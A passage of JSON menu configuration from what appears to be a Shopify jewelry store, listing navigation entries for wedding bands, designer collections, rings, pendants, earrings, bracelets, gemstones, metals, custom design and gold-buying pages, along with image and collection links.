Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-857929","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-455822","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null}},"column_width":"4"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-802225","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Designers ","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82782715965,"title":"Designers","handle":"designers"}}},"menus":[{"id":"tmenu-menu-706696","setting":{"item_layout":"image","title":"Sabet","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267610423357","handle":"sabet","title":"Sabet","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f6f90432bb4f87f44de5c628b950428a7853f05906ddb24eee90013da0910d6e.jpeg","image_position":"notext","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-938504","setting":{"item_layout":"image","title":"Tacori","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266395549757","title":"Tacori","handle":"tacori","image":{"url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_21d102cc-fb60-4337-b457-39f668ec7e6f.jpg?v=1663623645"}}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c88948bf2d0b3509b60a038a49c0092b402a67576beba644581c746101f6daf5.jpeg","image_position":"notext"},"menus":[]},{"id":"tmenu-menu-732238","setting":{"item_layout":"image","title":"A. Jaffe","image":"https://cdn.shopify.com/s/files/1/0561/8499/5901/files/Ajaffi.jpg?v=1690875284","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-engagement-ring","title":"A.Jaffe","image":{"altText":null,"id":"1610322346045","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ajaffe_engagement.jpg?v=1657616589"}}}},"menus":[]},{"id":"tmenu-menu-610547","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c7c6b10b245af22a115390339ef8bb1cd8711d633efeb64c44772d07bb88f8f6.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266395615293","title":"Simon G.","handle":"simon-g","image":{"url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner.jpg?v=1664457025"}}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-927909","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections"}},"menus":[{"id":"tmenu-menu-821304","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315202621","handle":"jewelry-rings","image":null,"title":"Rings"}},"item_display":true},"menus":[{"id":"tmenu-menu-264253","setting":{"item_layout":"image","title":"Diamond Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315890749","handle":"jewelry-rings-diamond-rings","image":null,"title":"Diamond Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/16ad6c2a331a78c54ebe819551e90df5081fb3c54ce5703dba376468c2b42858.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-160864","setting":{"item_layout":"image","title":"Fashion Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315923517","handle":"jewelry-rings-fashion-rings","image":null,"title":"Fashion Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d271755d1fc3776c19a616bf1e55a4624388579e80299b0d7ac1fbdc4a7b15a6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-957199","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/23c56f72d3d332212c91211e5c103788b6104c236660adf0cc18ee60d81397b5.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-556404","setting":{"item_layout":"image","title":"Promise Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316021821","handle":"jewelry-rings-promise-rings","image":null,"title":"Promise Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0f76cf8b646441b5029366f7cca7f94326f652f2cb96c1e864a74bc72ffda971.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-142271","setting":{"item_layout":"image","title":"2Stone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316054589","handle":"jewelry-rings-2stone-rings","image":null,"title":"2Stone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a1fcef59aa623b3ce2f6d4ff7a7158e87c07cafa5bfea0671c2a80faf694374c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-421300","setting":{"item_layout":"text","title":"Pendants & Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315235389","handle":"jewelry-pendants-necklaces","image":null,"title":"Pendants & Necklaces"}},"item_display":true},"menus":[{"id":"tmenu-menu-496855","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d0cbe66d3bb35e8f1a3fc6e3b416c3064d1ccffd75196c23f296a2857eefe491.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-670024","setting":{"item_layout":"image","title":"Fashion Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316218429","handle":"jewelry-pendants-necklaces-fashion-pendants","image":null,"title":"Fashion Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6f2fc4002c9fe25ee7fd9f978b62760b535e626fd0b864941cc475077b7627a3.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171321","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/43937a918237b0b5234bee4e306c2052e2e87cda4cf02ec76a822aa0651f47b2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-772451","setting":{"item_layout":"image","title":"Cross Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316283965","handle":"jewelry-pendants-necklaces-cross-pendants","image":null,"title":"Cross Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aa4895789345257a77059514ad162c604633a2fb1dbcd100a74d534c5558375d.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-828971","setting":{"item_layout":"image","title":"Heart Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316316733","handle":"jewelry-pendants-necklaces-heart-pendants","image":null,"title":"Heart Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d5728fc1ae570628e242da489268530852adce0e79182300915501e0ef413aba.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979114","setting":{"item_layout":"image","title":"2Stone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316382269","handle":"jewelry-pendants-necklaces-2stone-pendants","image":null,"title":"2Stone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8534352fd2861797ef82a7ada272b47c86194a2e389aeac946c3eb129b56d881.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164724","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316480573","handle":"jewelry-pendants-necklaces-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/05a5a75188ba20b161d967f1ee34673d3feb76dac56341dde18f171102d3712e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-554873","setting":{"item_layout":"image","title":"Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316578877","handle":"jewelry-pendants-necklaces-necklaces","image":null,"title":"Necklaces"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cfdee2ddecd4f4e7d9cf8be98200bed2420d6e9b929efcdde39a3e478e907abb.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-815487","setting":{"item_layout":"text","title":"Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315268157","handle":"jewelry-earrings","image":null,"title":"Earrings"}},"item_display":true},"menus":[{"id":"tmenu-menu-412794","setting":{"item_layout":"image","title":"Diamond Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d9cab1c41467709b8e67defcab1bd29069bd73bb8ae4ffef6a33cca39bf3a0ed.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-502371","setting":{"item_layout":"image","title":"Fashion Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316709949","handle":"jewelry-earrings-fashion-earrings","image":null,"title":"Fashion Earrings"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c12cd05cd01bc85503d75acc42f9129dbf97ef02c597320be19a8e005e107858.jpeg"},"menus":[]},{"id":"tmenu-menu-601089","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/08d7d241f5fe0503fc2001ddd8c7a2b8167603cca46a3901b53975af377dcb98.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-799015","setting":{"item_layout":"image","title":"Hoop Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316775485","handle":"jewelry-earrings-hoop-earrings","image":null,"title":"Hoop Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bf736881477e37ea3f6d0845a0f103295732c35297bf723b26a96fa89b3f9c5a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504870","setting":{"item_layout":"image","title":"Solitaire Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0ef2aaf82d0b1830b2e29258c989a497f643bbd71ef1f21f1d3e5a9be2c07cbc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-848370","setting":{"item_layout":"image","title":"2Stone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316841021","handle":"jewelry-earrings-2stone-earrings","image":null,"title":"2Stone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d36a5be55aa213e5fb997c99cddfdb4165c9c929acc243f3feab55db6634f51a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-991988","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316972093","handle":"jewelry-earrings-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bfea9068e6f2280595cc1af042119ede2cc893029a0ca188a9a4a9ba63d946e1.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-873696","setting":{"item_layout":"text","title":"Bracelets & Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315300925","handle":"jewelry-bracelets-bangles","image":null,"title":"Bracelets & Bangles"}},"item_display":true},"menus":[{"id":"tmenu-menu-742220","setting":{"item_layout":"image","title":"Tennis Bracelets","url":{"type":{"id":"page"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"},"page":{"id":"86949691453","title":"Exquisitely Designed Classic Diamond Bracelets","handle":"diamond-bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-593801","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c64618c5dab98374316588185916945216ddb8bc2b184b5be3d16faebe878ea4.jpeg"},"menus":[]},{"id":"tmenu-menu-164344","setting":{"item_layout":"image","title":"Lariat Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317070397","handle":"jewelry-bracelets-bangles-lariat-bracelets","image":null,"title":"Lariat Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a8bc1c4e391eaef290608a324ca3482e572e7fbf445221314c82b54ea2ada664.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-694951","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/87b3ce16eb0e38d0e9764fdc223b0e56f233bbf94e172c640a96f89407e2b95d.jpeg"},"menus":[]},{"id":"tmenu-menu-598280","setting":{"item_layout":"image","title":"Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317201469","handle":"jewelry-bracelets-bangles-bangles","image":null,"title":"Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d6671cb32f5866e9f489687db7d7a4f8b5757cd0b31b9901091a7475d75960ad.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900541","setting":{"item_layout":"image","title":"Stackable Bangles","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317267005","handle":"jewelry-bracelets-bangles-stackable-bangles","image":null,"title":"Stackable Bangles"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f2b68acfe2f0cef1a55c658e668aa5c733a90a5912ebc15198b5eff8e4ee5692.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-863339","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]},{"id":"tmenu-menu-572589","setting":{"item_layout":"text","title":"Personalized Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/personalized-jewelry"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-478793","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Gemstones","disable_link":false,"submenu_background":{"background_image":""},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.myshopify.com/apps/vdb-app/gemstone"}},"menus":[{"id":"tmenu-menu-996729","setting":{"item_layout":"text","title":"Design Your Own","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-876273","setting":{"item_layout":"image","title":"Shop Loose Gemstones","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/gemstone"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9b50e82f71415d35f0d343276019316fd7ac8c65d82015b17c630f4bcb5b8c19.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247241","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6801e88ecbd12bfe2b07ba580ce8ac2504d968af468a834b8c0581eb3a70a70d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-221270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/689a164b994e812e202cc5041daa65e069881500652820c5e865621bc04f0354.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372254","setting":{"item_layout":"text","title":"Engagement Rings","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-152549","setting":{"item_layout":"image","title":"Shop Engagement Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315661373","handle":"jewelry-engagement-semi-mount-rings","title":"Semi-Mount Rings","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb3ef6bae34b7987af674d6a3350dc086f1e4c8677e77d02e18ac1a3e27445c5.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-380652","setting":{"item_layout":"text","title":"Shop by Category","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-204875","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aeffdba349a131d79bed3338bb70cd1395c942cbc0ab766bd9d39a5fafb59c7b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-850458","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/48d0b25d979de5543684d1f4f7c9f2cc83c93195fe39615c0d0631b918d6b6bc.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171548","setting":{"item_layout":"image","title":"Gemstone Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316742717","handle":"jewelry-earrings-gemstone-earrings","image":null,"title":"Gemstone Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4af05d78c6c1d06b77b81d6c0d8760dcea368f5931ad1c03d22bcc734fa76bd2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-544354","setting":{"item_layout":"image","title":"Gemstone Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317103165","handle":"jewelry-bracelets-bangles-gemstone-bracelets","image":null,"title":"Gemstone Bracelets"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/63114a0908eca89b8c349b0ae1182b749f8b59e622b25667849af12830b1f279.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-133814","setting":{"item_layout":"text","title":"Shop by Gemstone","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-436679","setting":{"item_layout":"image","title":"Blue Sapphire","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ea3bab8b2325217a51f7e7fe7c0e7f1294ab42c9e89d52173367a07e1c874c15.png","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/de51568f9c5d0664439f4dbf8e13dec63cafc046c01aeeddb90ac8042aef37e8.png","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-sapphire"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/27f6305b4c53c61268ee9396a6f637fc1dc4ed4cc70b1e10c2dec3c210e4845b.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-573482","setting":{"item_layout":"image","title":"Red Ruby","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/red-ruby"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4b0554ea4556e85818b23af93d37bad7cbf50a4928307260107da32bf19f8d97.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-964365","setting":{"item_layout":"image","title":"Blue Topaz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/blue-topaz"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/9be75e9e8368728d3acd66ad12617b99c7548b29e72c58c19506d6128a735879.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-154180","setting":{"item_layout":"image","title":"Cultured Pearl","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/pearl"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d3cc8451ff4f69a061ef7284bd4dd077a21edff045783a7f4c69f1287cff2161.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-283903","setting":{"item_layout":"image","title":"Garnet","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/garnet"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/ff8d2070c59d4dea70192992d11512b155334eff089e81393d19ddc6f1b0628a.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-682941","setting":{"item_layout":"image","title":"Emerald","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/emerald"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/188c195ee78ff5b4708ef1fe8c5bebade0e3867e60ab2143d46d1fabd880c95c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-428802","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-353796","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/105e3c966a9348ed832e3ac919a761f4f3eb5edff42e7da9528288e973cf1377.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-148437","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a41df275845359744bd306b4f00ac1062762f62d49f2379fe8d96e827ce6ce33.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-900040","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/colorstone_jewelry?filter.v.price.gte=0&filter.v.price.lte=12881.25&filter.p.m.mti.metal_color=Rose+Gold"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cba5642182f80167a7e124edbbc348e5930ad7408e761e4f75baa8010b8bd9a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-158077","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-884509","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Custom Designs","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/custom-design"}},"menus":[{"id":"tmenu-menu-205992","setting":{"item_layout":"text","title":"Custom Design Process","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85242380349,"title":"Custom Process","handle":"custom-process"}}},"menus":[]},{"id":"tmenu-menu-171659","setting":{"item_layout":"text","title":"Custom FAQ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85239660605,"title":"Custom Faq","handle":"custom-faq"}}},"menus":[]},{"id":"tmenu-menu-498444","setting":{"item_layout":"text","title":"Get A Quote","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82730319933,"title":"Custom Design","handle":"custom-design"}}},"menus":[]},{"id":"tmenu-menu-508772","setting":{"item_layout":"text","title":"Cad Imaging","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85383807037,"title":"CAD IMAGING","handle":"cad-imaging"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-892415","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamond Studs","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":83419627581,"title":"Diamond Stud","handle":"diamond-stud"}}},"menus":[]},{"id":"tmenu-menu-521146","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Sell Gold","url":{"type":{"id":"page"},"page":{"id":"88824217661","title":"We Buy Gold & Silver","handle":"we-buy-gold-silver"}}},"menus":[{"id":"tmenu-menu-510465","setting":{"item_layout":"text","title":"Repair Services ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/repair"}},"menus":[]},{"id":"tmenu-menu-310577","setting":{"item_layout":"text","title":"Sell your Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-786626","setting":{"item_layout":"text","title":"Sell your Silver 